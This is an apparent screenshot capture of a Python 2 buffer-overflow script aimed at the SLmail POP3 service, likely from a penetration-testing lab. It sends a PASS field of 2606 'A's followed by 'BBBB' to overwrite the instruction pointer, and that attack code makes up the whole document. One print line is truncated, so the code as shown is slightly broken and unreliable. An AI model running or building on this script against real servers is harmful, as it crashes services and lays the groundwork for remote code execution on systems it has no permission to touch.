 slfuzz.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
bufferz = "A" * 2606 + "B" * 4 + "C" * (2900-2606-4)
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to SLmail...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send('USER jesse' +'\r\n')
   s.recv(1024)
   s.send('PASS ' + bufferz + '\r\n')
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to SLmail. Check your IP address and
   sys.exit()
字节脉搏实验室